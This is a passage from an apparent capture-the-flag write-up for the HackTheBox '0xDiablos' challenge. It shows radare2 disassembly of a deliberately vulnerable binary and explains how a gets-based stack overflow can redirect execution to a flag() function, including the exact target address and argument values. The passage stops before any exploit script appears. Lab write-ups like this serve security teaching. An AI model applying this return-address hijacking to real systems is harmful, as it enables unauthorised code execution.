<span class="o">[</span>x<span class="o">]</span><span class="w"> </span>Analyze<span class="w"> </span>all<span class="w"> </span>flags<span class="w"> </span>starting<span class="w"> </span>with<span class="w"> </span>sym.<span class="w"> </span>and<span class="w"> </span>entry0<span class="w"> </span><span class="o">(</span>aa<span class="o">)</span>
<span class="o">[</span>x<span class="o">]</span><span class="w"> </span>Analyze<span class="w"> </span><span class="k">function</span><span class="w"> </span>calls<span class="w"> </span><span class="o">(</span>aac<span class="o">)</span>
<span class="o">[</span>x<span class="o">]</span><span class="w"> </span>Analyze<span class="w"> </span>len<span class="w"> </span>bytes<span class="w"> </span>of<span class="w"> </span>instructions<span class="w"> </span><span class="k">for</span><span class="w"> </span>references<span class="w"> </span><span class="o">(</span>aar<span class="o">)</span>
<span class="o">[</span>x<span class="o">]</span><span class="w"> </span>Check<span class="w"> </span><span class="k">for</span><span class="w"> </span>vtables
<span class="o">[</span>x<span class="o">]</span><span class="w"> </span>Type<span class="w"> </span>matching<span class="w"> </span>analysis<span class="w"> </span><span class="k">for</span><span class="w"> </span>all<span class="w"> </span>functions<span class="w"> </span><span class="o">(</span>aaft<span class="o">)</span>
<span class="o">[</span>x<span class="o">]</span><span class="w"> </span>Propagate<span class="w"> </span>noreturn<span class="w"> </span>information
<span class="o">[</span>x<span class="o">]</span><span class="w"> </span>Use<span class="w"> </span>-AA<span class="w"> </span>or<span class="w"> </span>aaaa<span class="w"> </span>to<span class="w"> </span>perform<span class="w"> </span>additional<span class="w"> </span>experimental<span class="w"> </span>analysis.
<span class="o">[</span>0x080490d0<span class="o">]</span>&gt;<span class="w"> </span>afl
0x080490d0<span class="w">    </span><span class="m">1</span><span class="w"> </span><span class="m">50</span><span class="w">           </span>entry0
0x08049103<span class="w">    </span><span class="m">1</span><span class="w"> </span><span class="m">4</span><span class="w">            </span>fcn.08049103
0x08049090<span class="w">    </span><span class="m">1</span><span class="w"> </span><span class="m">6</span><span class="w">            </span>sym.imp.__libc_start_main
0x08049130<span class="w">    </span><span class="m">4</span><span class="w"> </span><span class="m">49</span><span class="w">   </span>-&gt;<span class="w"> </span><span class="m">40</span><span class="w">   </span>sym.deregister_tm_clones
0x08049170<span class="w">    </span><span class="m">4</span><span class="w"> </span><span class="m">57</span><span class="w">   </span>-&gt;<span class="w"> </span><span class="m">53</span><span class="w">   </span>sym.register_tm_clones
0x080491b0<span class="w">    </span><span class="m">3</span><span class="w"> </span><span class="m">33</span><span class="w">   </span>-&gt;<span class="w"> </span><span class="m">30</span><span class="w">   </span>sym.__do_global_dtors_aux
0x080491e0<span class="w">    </span><span class="m">1</span><span class="w"> </span><span class="m">2</span><span class="w">            </span>entry.init0
0x08049390<span class="w">    </span><span class="m">1</span><span class="w"> </span><span class="m">1</span><span class="w">            </span>sym.__libc_csu_fini
0x08049120<span class="w">    </span><span class="m">1</span><span class="w"> </span><span class="m">4</span><span class="w">            </span>sym.__x86.get_pc_thunk.bx
0x08049391<span class="w">    </span><span class="m">1</span><span class="w"> </span><span class="m">4</span><span class="w">            </span>sym.__x86.get_pc_thunk.bp
0x08049272<span class="w">    </span><span class="m">1</span><span class="w"> </span><span class="m">63</span><span class="w">           </span>sym.vuln
0x08049040<span class="w">    </span><span class="m">1</span><span class="w"> </span><span class="m">6</span><span class="w">            </span>sym.imp.gets
0x08049070<span class="w">    </span><span class="m">1</span><span class="w"> </span><span class="m">6</span><span class="w">            </span>sym.imp.puts
0x08049398<span class="w">    </span><span class="m">1</span><span class="w"> </span><span class="m">20</span><span class="w">           </span>sym._fini
0x08049330<span class="w">    </span><span class="m">4</span><span class="w"> </span><span class="m">93</span><span class="w">           </span>sym.__libc_csu_init
0x08049110<span class="w">    </span><span class="m">1</span><span class="w"> </span><span class="m">1</span><span class="w">            </span>sym._dl_relocate_static_pie
0x080492b1<span class="w">    </span><span class="m">1</span><span class="w"> </span><span class="m">118</span><span class="w">          </span>main
0x080490a0<span class="w">    </span><span class="m">1</span><span class="w"> </span><span class="m">6</span><span class="w">            </span>sym.imp.setvbuf
0x08049060<span class="w">    </span><span class="m">1</span><span class="w"> </span><span class="m">6</span><span class="w">            </span>sym.imp.getegid
0x080490c0<span class="w">    </span><span class="m">1</span><span class="w"> </span><span class="m">6</span><span class="w">            </span>sym.imp.setresgid
0x080491e2<span class="w">    </span><span class="m">8</span><span class="w"> </span><span class="m">144</span><span class="w">          </span>sym.flag
0x080490b0<span class="w">    </span><span class="m">1</span><span class="w"> </span><span class="m">6</span><span class="w">            </span>sym.imp.fopen
0x08049080<span class="w">    </span><span class="m">1</span><span class="w"> </span><span class="m">6</span><span class="w">            </span>sym.imp.exit
0x08049050<span class="w">    </span><span class="m">1</span><span class="w"> </span><span class="m">6</span><span class="w">            </span>sym.imp.fgets
0x08049030<span class="w">    </span><span class="m">1</span><span class="w"> </span><span class="m">6</span><span class="w">            </span>sym.imp.printf
0x08049000<span class="w">    </span><span class="m">3</span><span class="w"> </span><span class="m">32</span><span class="w">           </span>sym._init
<span class="o">[</span>0x080490d0<span class="o">]</span>&gt;<span class="w"> </span>s<span class="w"> </span>main
<span class="o">[</span>0x080492b1<span class="o">]</span>&gt;<span class="w"> </span>pdf
<span class="w">            </span><span class="p">;</span><span class="w"> </span>DATA<span class="w"> </span>XREFS<span class="w"> </span>from<span class="w"> </span>entry0<span class="w"> </span>@<span class="w"> </span>0x80490f6,<span class="w"> </span>0x80490fc
┌<span class="w"> </span><span class="m">118</span>:<span class="w"> </span>int<span class="w"> </span>main<span class="w"> </span><span class="o">(</span>char<span class="w"> </span>**argv<span class="o">)</span><span class="p">;</span>
│<span class="w">           </span><span class="p">;</span><span class="w"> </span>var<span class="w"> </span>int32_t<span class="w"> </span>var_ch<span class="w"> </span>@<span class="w"> </span>ebp-0xc
│<span class="w">           </span><span class="p">;</span><span class="w"> </span>var<span class="w"> </span>int32_t<span class="w"> </span>var_8h<span class="w"> </span>@<span class="w"> </span>ebp-0x8
│<span class="w">           </span><span class="p">;</span><span class="w"> </span>arg<span class="w"> </span>char<span class="w"> </span>**argv<span class="w"> </span>@<span class="w"> </span>esp+0x34
│<span class="w">           </span>0x080492b1<span class="w">      </span>8d4c2404<span class="w">       </span>lea<span class="w"> </span>ecx,<span class="w"> </span><span class="o">[</span>argv<span class="o">]</span>
│<span class="w">           </span>0x080492b5<span class="w">      </span>83e4f0<span class="w">         </span>and<span class="w"> </span>esp,<span class="w"> </span>0xfffffff0
│<span class="w">           </span>0x080492b8<span class="w">      </span>ff71fc<span class="w">         </span>push<span class="w"> </span>dword<span class="w"> </span><span class="o">[</span>ecx<span class="w"> </span>-<span class="w"> </span><span class="m">4</span><span class="o">]</span>
│<span class="w">           </span>0x080492bb<span class="w">      </span><span class="m">55</span><span class="w">             </span>push<span class="w"> </span>ebp
│<span class="w">           </span>0x080492bc<span class="w">      </span>89e5<span class="w">           </span>mov<span class="w"> </span>ebp,<span class="w"> </span>esp
│<span class="w">           </span>0x080492be<span class="w">      </span><span class="m">53</span><span class="w">             </span>push<span class="w"> </span>ebx
│<span class="w">           </span>0x080492bf<span class="w">      </span><span class="m">51</span><span class="w">             </span>push<span class="w"> </span>ecx
│<span class="w">           </span>0x080492c0<span class="w">      </span>83ec10<span class="w">         </span>sub<span class="w"> </span>esp,<span class="w"> </span>0x10
│<span class="w">           </span>0x080492c3<span class="w">      </span>e858feffff<span class="w">     </span>call<span class="w"> </span>sym.__x86.get_pc_thunk.bx
│<span class="w">           </span>0x080492c8<span class="w">      </span>81c3382d0000<span class="w">   </span>add<span class="w"> </span>ebx,<span class="w"> </span>0x2d38
│<span class="w">           </span>0x080492ce<span class="w">      </span>8b83fcffffff<span class="w">   </span>mov<span class="w"> </span>eax,<span class="w"> </span>dword<span class="w"> </span><span class="o">[</span>ebx<span class="w"> </span>-<span class="w"> </span><span class="m">4</span><span class="o">]</span>
│<span class="w">           </span>0x080492d4<span class="w">      </span>8b00<span class="w">           </span>mov<span class="w"> </span>eax,<span class="w"> </span>dword<span class="w"> </span><span class="o">[</span>eax<span class="o">]</span>
│<span class="w">           </span>0x080492d6<span class="w">      </span>6a00<span class="w">           </span>push<span class="w"> </span><span class="m">0</span>
│<span class="w">           </span>0x080492d8<span class="w">      </span>6a02<span class="w">           </span>push<span class="w"> </span><span class="m">2</span><span class="w">                      </span><span class="p">;</span><span class="w"> </span><span class="m">2</span>
│<span class="w">           </span>0x080492da<span class="w">      </span>6a00<span class="w">           </span>push<span class="w"> </span><span class="m">0</span><span class="w">                      </span><span class="p">;</span><span class="w"> </span>char<span class="w"> </span>*buf
│<span class="w">           </span>0x080492dc<span class="w">      </span><span class="m">50</span><span class="w">             </span>push<span class="w"> </span>eax<span class="w">                    </span><span class="p">;</span><span class="w"> </span>FILE*stream
│<span class="w">           </span>0x080492dd<span class="w">      </span>e8befdffff<span class="w">     </span>call<span class="w"> </span>sym.imp.setvbuf<span class="w">        </span><span class="p">;</span><span class="w"> </span>int<span class="w"> </span>setvbuf<span class="o">(</span>FILE*stream,<span class="w"> </span>char<span class="w"> </span>*buf,<span class="w"> </span>int<span class="w"> </span>mode,<span class="w"> </span>size_t<span class="w"> </span>size<span class="o">)</span>
│<span class="w">           </span>0x080492e2<span class="w">      </span>83c410<span class="w">         </span>add<span class="w"> </span>esp,<span class="w"> </span>0x10
│<span class="w">           </span>0x080492e5<span class="w">      </span>e876fdffff<span class="w">     </span>call<span class="w"> </span>sym.imp.getegid
│<span class="w">           </span>0x080492ea<span class="w">      </span>8945f4<span class="w">         </span>mov<span class="w"> </span>dword<span class="w"> </span><span class="o">[</span>var_ch<span class="o">]</span>,<span class="w"> </span>eax
│<span class="w">           </span>0x080492ed<span class="w">      </span>83ec04<span class="w">         </span>sub<span class="w"> </span>esp,<span class="w"> </span><span class="m">4</span>
│<span class="w">           </span>0x080492f0<span class="w">      </span>ff75f4<span class="w">         </span>push<span class="w"> </span>dword<span class="w"> </span><span class="o">[</span>var_ch<span class="o">]</span>
│<span class="w">           </span>0x080492f3<span class="w">      </span>ff75f4<span class="w">         </span>push<span class="w"> </span>dword<span class="w"> </span><span class="o">[</span>var_ch<span class="o">]</span>
│<span class="w">           </span>0x080492f6<span class="w">      </span>ff75f4<span class="w">         </span>push<span class="w"> </span>dword<span class="w"> </span><span class="o">[</span>var_ch<span class="o">]</span>
│<span class="w">           </span>0x080492f9<span class="w">      </span>e8c2fdffff<span class="w">     </span>call<span class="w"> </span>sym.imp.setresgid
│<span class="w">           </span>0x080492fe<span class="w">      </span>83c410<span class="w">         </span>add<span class="w"> </span>esp,<span class="w"> </span>0x10
│<span class="w">           </span>0x08049301<span class="w">      </span>83ec0c<span class="w">         </span>sub<span class="w"> </span>esp,<span class="w"> </span>0xc
│<span class="w">           </span>0x08049304<span class="w">      </span>8d8338e0ffff<span class="w">   </span>lea<span class="w"> </span>eax,<span class="w"> </span><span class="o">[</span>ebx<span class="w"> </span>-<span class="w"> </span>0x1fc8<span class="o">]</span>
│<span class="w">           </span>0x0804930a<span class="w">      </span><span class="m">50</span><span class="w">             </span>push<span class="w"> </span>eax<span class="w">                    </span><span class="p">;</span><span class="w"> </span>const<span class="w"> </span>char<span class="w"> </span>*s
│<span class="w">           </span>0x0804930b<span class="w">      </span>e860fdffff<span class="w">     </span>call<span class="w"> </span>sym.imp.puts<span class="w">           </span><span class="p">;</span><span class="w"> </span>int<span class="w"> </span>puts<span class="o">(</span>const<span class="w"> </span>char<span class="w"> </span>*s<span class="o">)</span>
│<span class="w">           </span>0x08049310<span class="w">      </span>83c410<span class="w">         </span>add<span class="w"> </span>esp,<span class="w"> </span>0x10
│<span class="w">           </span>0x08049313<span class="w">      </span>e85affffff<span class="w">     </span>call<span class="w"> </span>sym.vuln
│<span class="w">           </span>0x08049318<span class="w">      </span>b800000000<span class="w">     </span>mov<span class="w"> </span>eax,<span class="w"> </span><span class="m">0</span>
│<span class="w">           </span>0x0804931d<span class="w">      </span>8d65f8<span class="w">         </span>lea<span class="w"> </span>esp,<span class="w"> </span><span class="o">[</span>var_8h<span class="o">]</span>
│<span class="w">           </span>0x08049320<span class="w">      </span><span class="m">59</span><span class="w">             </span>pop<span class="w"> </span>ecx
│<span class="w">           </span>0x08049321<span class="w">      </span>5b<span class="w">             </span>pop<span class="w"> </span>ebx
│<span class="w">           </span>0x08049322<span class="w">      </span>5d<span class="w">             </span>pop<span class="w"> </span>ebp
│<span class="w">           </span>0x08049323<span class="w">      </span>8d61fc<span class="w">         </span>lea<span class="w"> </span>esp,<span class="w"> </span><span class="o">[</span>ecx<span class="w"> </span>-<span class="w"> </span><span class="m">4</span><span class="o">]</span>
└<span class="w">           </span>0x08049326<span class="w">      </span>c3<span class="w">             </span>ret
<span class="o">[</span>0x080492b1<span class="o">]</span>&gt;<span class="w"> </span>s<span class="w"> </span>sym.vuln
<span class="o">[</span>0x08049272<span class="o">]</span>&gt;<span class="w"> </span>pdf
<span class="w">            </span><span class="p">;</span><span class="w"> </span>CALL<span class="w"> </span>XREF<span class="w"> </span>from<span class="w"> </span>main<span class="w"> </span>@<span class="w"> </span>0x8049313
┌<span class="w"> </span><span class="m">63</span>:<span class="w"> </span>sym.vuln<span class="w"> </span><span class="o">()</span><span class="p">;</span>
│<span class="w">           </span><span class="p">;</span><span class="w"> </span>var<span class="w"> </span>char<span class="w"> </span>*s<span class="w"> </span>@<span class="w"> </span>ebp-0xb8
│<span class="w">           </span><span class="p">;</span><span class="w"> </span>var<span class="w"> </span>int32_t<span class="w"> </span>var_4h<span class="w"> </span>@<span class="w"> </span>ebp-0x4
│<span class="w">           </span>0x08049272<span class="w">      </span><span class="m">55</span><span class="w">             </span>push<span class="w"> </span>ebp
│<span class="w">           </span>0x08049273<span class="w">      </span>89e5<span class="w">           </span>mov<span class="w"> </span>ebp,<span class="w"> </span>esp
│<span class="w">           </span>0x08049275<span class="w">      </span><span class="m">53</span><span class="w">             </span>push<span class="w"> </span>ebx
│<span class="w">           </span>0x08049276<span class="w">      </span>81ecb4000000<span class="w">   </span>sub<span class="w"> </span>esp,<span class="w"> </span>0xb4
│<span class="w">           </span>0x0804927c<span class="w">      </span>e89ffeffff<span class="w">     </span>call<span class="w"> </span>sym.__x86.get_pc_thunk.bx
│<span class="w">           </span>0x08049281<span class="w">      </span>81c37f2d0000<span class="w">   </span>add<span class="w"> </span>ebx,<span class="w"> </span>0x2d7f
│<span class="w">           </span>0x08049287<span class="w">      </span>83ec0c<span class="w">         </span>sub<span class="w"> </span>esp,<span class="w"> </span>0xc
│<span class="w">           </span>0x0804928a<span class="w">      </span>8d8548ffffff<span class="w">   </span>lea<span class="w"> </span>eax,<span class="w"> </span><span class="o">[</span>s<span class="o">]</span>
│<span class="w">           </span>0x08049290<span class="w">      </span><span class="m">50</span><span class="w">             </span>push<span class="w"> </span>eax<span class="w">                    </span><span class="p">;</span><span class="w"> </span>char<span class="w"> </span>*s
│<span class="w">           </span>0x08049291<span class="w">      </span>e8aafdffff<span class="w">     </span>call<span class="w"> </span>sym.imp.gets<span class="w">           </span><span class="p">;</span><span class="w"> </span>char<span class="w"> </span>*gets<span class="o">(</span>char<span class="w"> </span>*s<span class="o">)</span>
│<span class="w">           </span>0x08049296<span class="w">      </span>83c410<span class="w">         </span>add<span class="w"> </span>esp,<span class="w"> </span>0x10
│<span class="w">           </span>0x08049299<span class="w">      </span>83ec0c<span class="w">         </span>sub<span class="w"> </span>esp,<span class="w"> </span>0xc
│<span class="w">           </span>0x0804929c<span class="w">      </span>8d8548ffffff<span class="w">   </span>lea<span class="w"> </span>eax,<span class="w"> </span><span class="o">[</span>s<span class="o">]</span>
│<span class="w">           </span>0x080492a2<span class="w">      </span><span class="m">50</span><span class="w">             </span>push<span class="w"> </span>eax<span class="w">                    </span><span class="p">;</span><span class="w"> </span>const<span class="w"> </span>char<span class="w"> </span>*s
│<span class="w">           </span>0x080492a3<span class="w">      </span>e8c8fdffff<span class="w">     </span>call<span class="w"> </span>sym.imp.puts<span class="w">           </span><span class="p">;</span><span class="w"> </span>int<span class="w"> </span>puts<span class="o">(</span>const<span class="w"> </span>char<span class="w"> </span>*s<span class="o">)</span>
│<span class="w">           </span>0x080492a8<span class="w">      </span>83c410<span class="w">         </span>add<span class="w"> </span>esp,<span class="w"> </span>0x10
│<span class="w">           </span>0x080492ab<span class="w">      </span><span class="m">90</span><span class="w">             </span>nop
│<span class="w">           </span>0x080492ac<span class="w">      </span>8b5dfc<span class="w">         </span>mov<span class="w"> </span>ebx,<span class="w"> </span>dword<span class="w"> </span><span class="o">[</span>var_4h<span class="o">]</span>
│<span class="w">           </span>0x080492af<span class="w">      </span>c9<span class="w">             </span>leave
└<span class="w">           </span>0x080492b0<span class="w">      </span>c3<span class="w">             </span>ret
</code></pre></div>

<p>As we can see (and already knew from our Ghidra-session) is that <em>main()</em> does not have any call to get input, but
instead it call out for the function <em>vuln()</em> where we can see the <em>gets</em> function call. We will mount our attack in
such a way that when the <em>vuln()</em> function is returning, it should return to the <em>flag()</em> function instead of <em>main()</em>.</p>
<div class="highlight"><pre><span></span><code><span class="o">[</span>0x08049272<span class="o">]</span>&gt;<span class="w"> </span>s<span class="w"> </span>sym.flag
<span class="o">[</span>0x080491e2<span class="o">]</span>&gt;<span class="w"> </span>pdf
┌<span class="w"> </span><span class="m">144</span>:<span class="w"> </span>sym.flag<span class="w"> </span><span class="o">(</span>uint32_t<span class="w"> </span>arg_8h,<span class="w"> </span>uint32_t<span class="w"> </span>arg_ch<span class="o">)</span><span class="p">;</span>
│<span class="w">           </span><span class="p">;</span><span class="w"> </span>var<span class="w"> </span>char<span class="w"> </span>*format<span class="w"> </span>@<span class="w"> </span>ebp-0x4c
│<span class="w">           </span><span class="p">;</span><span class="w"> </span>var<span class="w"> </span>file*stream<span class="w"> </span>@<span class="w"> </span>ebp-0xc
│<span class="w">           </span><span class="p">;</span><span class="w"> </span>var<span class="w"> </span>int32_t<span class="w"> </span>var_4h<span class="w"> </span>@<span class="w"> </span>ebp-0x4
│<span class="w">           </span><span class="p">;</span><span class="w"> </span>arg<span class="w"> </span>uint32_t<span class="w"> </span>arg_8h<span class="w"> </span>@<span class="w"> </span>ebp+0x8
│<span class="w">           </span><span class="p">;</span><span class="w"> </span>arg<span class="w"> </span>uint32_t<span class="w"> </span>arg_ch<span class="w"> </span>@<span class="w"> </span>ebp+0xc
│<span class="w">           </span>0x080491e2<span class="w">      </span><span class="m">55</span><span class="w">             </span>push<span class="w"> </span>ebp
│<span class="w">           </span>0x080491e3<span class="w">      </span>89e5<span class="w">           </span>mov<span class="w"> </span>ebp,<span class="w"> </span>esp
│<span class="w">           </span>0x080491e5<span class="w">      </span><span class="m">53</span><span class="w">             </span>push<span class="w"> </span>ebx
│<span class="w">           </span>0x080491e6<span class="w">      </span>83ec54<span class="w">         </span>sub<span class="w"> </span>esp,<span class="w"> </span>0x54
│<span class="w">           </span>0x080491e9<span class="w">      </span>e832ffffff<span class="w">     </span>call<span class="w"> </span>sym.__x86.get_pc_thunk.bx
│<span class="w">           </span>0x080491ee<span class="w">      </span>81c3122e0000<span class="w">   </span>add<span class="w"> </span>ebx,<span class="w"> </span>0x2e12
│<span class="w">           </span>0x080491f4<span class="w">      </span>83ec08<span class="w">         </span>sub<span class="w"> </span>esp,<span class="w"> </span><span class="m">8</span>
│<span class="w">           </span>0x080491f7<span class="w">      </span>8d8308e0ffff<span class="w">   </span>lea<span class="w"> </span>eax,<span class="w"> </span><span class="o">[</span>ebx<span class="w"> </span>-<span class="w"> </span>0x1ff8<span class="o">]</span>
│<span class="w">           </span>0x080491fd<span class="w">      </span><span class="m">50</span><span class="w">             </span>push<span class="w"> </span>eax<span class="w">                    </span><span class="p">;</span><span class="w"> </span>const<span class="w"> </span>char<span class="w"> </span>*mode
│<span class="w">           </span>0x080491fe<span class="w">      </span>8d830ae0ffff<span class="w">   </span>lea<span class="w"> </span>eax,<span class="w"> </span><span class="o">[</span>ebx<span class="w"> </span>-<span class="w"> </span>0x1ff6<span class="o">]</span>
│<span class="w">           </span>0x08049204<span class="w">      </span><span class="m">50</span><span class="w">             </span>push<span class="w"> </span>eax<span class="w">                    </span><span class="p">;</span><span class="w"> </span>const<span class="w"> </span>char<span class="w"> </span>*filename
│<span class="w">           </span>0x08049205<span class="w">      </span>e8a6feffff<span class="w">     </span>call<span class="w"> </span>sym.imp.fopen<span class="w">          </span><span class="p">;</span><span class="w"> </span>file*fopen<span class="o">(</span>const<span class="w"> </span>char<span class="w"> </span>*filename,<span class="w"> </span>const<span class="w"> </span>char<span class="w"> </span>*mode<span class="o">)</span>
│<span class="w">           </span>0x0804920a<span class="w">      </span>83c410<span class="w">         </span>add<span class="w"> </span>esp,<span class="w"> </span>0x10
│<span class="w">           </span>0x0804920d<span class="w">      </span>8945f4<span class="w">         </span>mov<span class="w"> </span>dword<span class="w"> </span><span class="o">[</span>stream<span class="o">]</span>,<span class="w"> </span>eax
│<span class="w">           </span>0x08049210<span class="w">      </span>837df400<span class="w">       </span>cmp<span class="w"> </span>dword<span class="w"> </span><span class="o">[</span>stream<span class="o">]</span>,<span class="w"> </span><span class="m">0</span>
│<span class="w">       </span>┌─&lt;<span class="w"> </span>0x08049214<span class="w">      </span>751c<span class="w">           </span>jne<span class="w"> </span>0x8049232
│<span class="w">       </span>│<span class="w">   </span>0x08049216<span class="w">      </span>83ec0c<span class="w">         </span>sub<span class="w"> </span>esp,<span class="w"> </span>0xc
│<span class="w">       </span>│<span class="w">   </span>0x08049219<span class="w">      </span>8d8314e0ffff<span class="w">   </span>lea<span class="w"> </span>eax,<span class="w"> </span><span class="o">[</span>ebx<span class="w"> </span>-<span class="w"> </span>0x1fec<span class="o">]</span>
│<span class="w">       </span>│<span class="w">   </span>0x0804921f<span class="w">      </span><span class="m">50</span><span class="w">             </span>push<span class="w"> </span>eax<span class="w">                    </span><span class="p">;</span><span class="w"> </span>const<span class="w"> </span>char<span class="w"> </span>*s
│<span class="w">       </span>│<span class="w">   </span>0x08049220<span class="w">      </span>e84bfeffff<span class="w">     </span>call<span class="w"> </span>sym.imp.puts<span class="w">           </span><span class="p">;</span><span class="w"> </span>int<span class="w"> </span>puts<span class="o">(</span>const<span class="w"> </span>char<span class="w"> </span>*s<span class="o">)</span>
│<span class="w">       </span>│<span class="w">   </span>0x08049225<span class="w">      </span>83c410<span class="w">         </span>add<span class="w"> </span>esp,<span class="w"> </span>0x10
│<span class="w">       </span>│<span class="w">   </span>0x08049228<span class="w">      </span>83ec0c<span class="w">         </span>sub<span class="w"> </span>esp,<span class="w"> </span>0xc
│<span class="w">       </span>│<span class="w">   </span>0x0804922b<span class="w">      </span>6a00<span class="w">           </span>push<span class="w"> </span><span class="m">0</span><span class="w">                      </span><span class="p">;</span><span class="w"> </span>int<span class="w"> </span>status
│<span class="w">       </span>│<span class="w">   </span>0x0804922d<span class="w">      </span>e84efeffff<span class="w">     </span>call<span class="w"> </span>sym.imp.exit<span class="w">           </span><span class="p">;</span><span class="w"> </span>void<span class="w"> </span>exit<span class="o">(</span>int<span class="w"> </span>status<span class="o">)</span>
│<span class="w">       </span>│<span class="w">   </span><span class="p">;</span><span class="w"> </span>CODE<span class="w"> </span>XREF<span class="w"> </span>from<span class="w"> </span>sym.flag<span class="w"> </span>@<span class="w"> </span>0x8049214
│<span class="w">       </span>└─&gt;<span class="w"> </span>0x08049232<span class="w">      </span>83ec04<span class="w">         </span>sub<span class="w"> </span>esp,<span class="w"> </span><span class="m">4</span>
│<span class="w">           </span>0x08049235<span class="w">      </span>ff75f4<span class="w">         </span>push<span class="w"> </span>dword<span class="w"> </span><span class="o">[</span>stream<span class="o">]</span><span class="w">         </span><span class="p">;</span><span class="w"> </span>FILE<span class="w"> </span>*stream
│<span class="w">           </span>0x08049238<span class="w">      </span>6a40<span class="w">           </span>push<span class="w"> </span>0x40<span class="w">                   </span><span class="p">;</span><span class="w"> </span><span class="s1">&#39;@&#39;</span><span class="w"> </span><span class="p">;</span><span class="w"> </span><span class="m">64</span><span class="w"> </span><span class="p">;</span><span class="w"> </span>int<span class="w"> </span>size
│<span class="w">           </span>0x0804923a<span class="w">      </span>8d45b4<span class="w">         </span>lea<span class="w"> </span>eax,<span class="w"> </span><span class="o">[</span>format<span class="o">]</span>
│<span class="w">           </span>0x0804923d<span class="w">      </span><span class="m">50</span><span class="w">             </span>push<span class="w"> </span>eax<span class="w">                    </span><span class="p">;</span><span class="w"> </span>char<span class="w"> </span>*s
│<span class="w">           </span>0x0804923e<span class="w">      </span>e80dfeffff<span class="w">     </span>call<span class="w"> </span>sym.imp.fgets<span class="w">          </span><span class="p">;</span><span class="w"> </span>char<span class="w"> </span>*fgets<span class="o">(</span>char<span class="w"> </span>*s,<span class="w"> </span>int<span class="w"> </span>size,<span class="w"> </span>FILE<span class="w"> </span>*stream<span class="o">)</span>
│<span class="w">           </span>0x08049243<span class="w">      </span>83c410<span class="w">         </span>add<span class="w"> </span>esp,<span class="w"> </span>0x10
│<span class="w">           </span>0x08049246<span class="w">      </span>817d08efbead.<span class="w">  </span>cmp<span class="w"> </span>dword<span class="w"> </span><span class="o">[</span>arg_8h<span class="o">]</span>,<span class="w"> </span>0xdeadbeef
│<span class="w">       </span>┌─&lt;<span class="w"> </span>0x0804924d<span class="w">      </span>751a<span class="w">           </span>jne<span class="w"> </span>0x8049269
│<span class="w">       </span>│<span class="w">   </span>0x0804924f<span class="w">      </span>817d0c0dd0de.<span class="w">  </span>cmp<span class="w"> </span>dword<span class="w"> </span><span class="o">[</span>arg_ch<span class="o">]</span>,<span class="w"> </span>0xc0ded00d
│<span class="w">      </span>┌──&lt;<span class="w"> </span>0x08049256<span class="w">      </span><span class="m">7514</span><span class="w">           </span>jne<span class="w"> </span>0x804926c
│<span class="w">      </span>││<span class="w">   </span>0x08049258<span class="w">      </span>83ec0c<span class="w">         </span>sub<span class="w"> </span>esp,<span class="w"> </span>0xc
│<span class="w">      </span>││<span class="w">   </span>0x0804925b<span class="w">      </span>8d45b4<span class="w">         </span>lea<span class="w"> </span>eax,<span class="w"> </span><span class="o">[</span>format<span class="o">]</span>
│<span class="w">      </span>││<span class="w">   </span>0x0804925e<span class="w">      </span><span class="m">50</span><span class="w">             </span>push<span class="w"> </span>eax<span class="w">                    </span><span class="p">;</span><span class="w"> </span>const<span class="w"> </span>char<span class="w"> </span>*format
│<span class="w">      </span>││<span class="w">   </span>0x0804925f<span class="w">      </span>e8ccfdffff<span class="w">     </span>call<span class="w"> </span>sym.imp.printf<span class="w">         </span><span class="p">;</span><span class="w"> </span>int<span class="w"> </span>printf<span class="o">(</span>const<span class="w"> </span>char<span class="w"> </span>*format<span class="o">)</span>
│<span class="w">      </span>││<span class="w">   </span>0x08049264<span class="w">      </span>83c410<span class="w">         </span>add<span class="w"> </span>esp,<span class="w"> </span>0x10
│<span class="w">     </span>┌───&lt;<span class="w"> </span>0x08049267<span class="w">      </span>eb04<span class="w">           </span>jmp<span class="w"> </span>0x804926d
│<span class="w">     </span>│││<span class="w">   </span><span class="p">;</span><span class="w"> </span>CODE<span class="w"> </span>XREF<span class="w"> </span>from<span class="w"> </span>sym.flag<span class="w"> </span>@<span class="w"> </span>0x804924d
│<span class="w">     </span>││└─&gt;<span class="w"> </span>0x08049269<span class="w">      </span><span class="m">90</span><span class="w">             </span>nop
│<span class="w">     </span>││┌─&lt;<span class="w"> </span>0x0804926a<span class="w">      </span>eb01<span class="w">           </span>jmp<span class="w"> </span>0x804926d
│<span class="w">     </span>│││<span class="w">   </span><span class="p">;</span><span class="w"> </span>CODE<span class="w"> </span>XREF<span class="w"> </span>from<span class="w"> </span>sym.flag<span class="w"> </span>@<span class="w"> </span>0x8049256
│<span class="w">     </span>│└──&gt;<span class="w"> </span>0x0804926c<span class="w">      </span><span class="m">90</span><span class="w">             </span>nop
│<span class="w">     </span>│<span class="w"> </span>│<span class="w">   </span><span class="p">;</span><span class="w"> </span>CODE<span class="w"> </span>XREFS<span class="w"> </span>from<span class="w"> </span>sym.flag<span class="w"> </span>@<span class="w"> </span>0x8049267,<span class="w"> </span>0x804926a
│<span class="w">     </span>└─└─&gt;<span class="w"> </span>0x0804926d<span class="w">      </span>8b5dfc<span class="w">         </span>mov<span class="w"> </span>ebx,<span class="w"> </span>dword<span class="w"> </span><span class="o">[</span>var_4h<span class="o">]</span>
│<span class="w">           </span>0x08049270<span class="w">      </span>c9<span class="w">             </span>leave
└<span class="w">           </span>0x08049271<span class="w">      </span>c3<span class="w">             </span>ret
<span class="o">[</span>0x080491e2<span class="o">]</span>&gt;
</code></pre></div>

<p>So we know the start of the <em>flag()</em> function, which is '0x080491e2'. We have already managed to overflow and overwrite
the stackpointer with '0x42424242' ('BBBB'), so now we only have to do it again, but now with the legal memoryaddress of
the <em>flag()</em> function.</p>
<h2 id="finding-the-parameters-of-the-flag-function-with-ghidra">Finding the parameters of the flag() function with Ghidra</h2>
<p>We know how to jump to the <em>flag()</em> function, but as we can see in our previous investigations we need to pass it some
parameters too:</p>
<p>Screen 1 - A overview of the <em>flag()</em> function:
<img class="image_center" style="width:600px;" src="./images/htb_challenge_0xdiablos_ghidra2_flag_overview.png"></p>
<p>Screen 2 - A zoomed, decompiled view of the <em>flag()</em> function:
<img class="image_center" style="width:600px;" src="./images/htb_challenge_0xdiablos_ghidra2_flag_decompiled.png"></p>
<p>Screen 3 - Convert the parameters from hex to char:
<img class="image_center" style="width:600px;" src="./images/htb_challenge_0xdiablos_ghidra2_flag_convert_hex_to_char.png"></p>
<p>Screen 4 - The full solution:
<img class="image_center" style="width:600px;" src="./images/htb_challenge_0xdiablos_ghidra2_flag_solution.png"></p>
<h2 id="write-the-attack-using-pwntools">Write the attack using pwntools</h2>
